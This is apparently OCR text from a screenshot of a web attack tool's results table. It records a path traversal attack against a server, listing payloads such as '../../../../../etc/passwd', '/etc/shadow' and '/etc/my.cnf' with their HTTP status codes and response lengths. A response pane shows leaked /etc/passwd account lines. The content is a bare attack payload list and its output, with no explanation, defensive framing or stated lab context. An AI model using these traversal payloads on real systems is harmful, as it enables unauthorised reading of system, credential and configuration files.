 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
40 ../../../../../etc/httpd/conf/htt... 200 12389
3 ../../../../../etc/passwd 200 1207
171 ../../../../../etc/my.cnf 200 779
5 ../../../../../etc/group 200 724
6 ../../../../../etc/hosts 200 367
1 ../../../../../etc/issue 200 231
125 ../../../../../etc/php.ini 500 226
0 200 220
250 200 220
2 ../../../../../etc/motd 200 207
4 ../../../../../etc/shadow 200 207
7 ../../../../../etc/security/group 200 207
8 ../../../../../etc/security/passwd 200 207
Request Response
Pretty Raw Render \n Actions
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin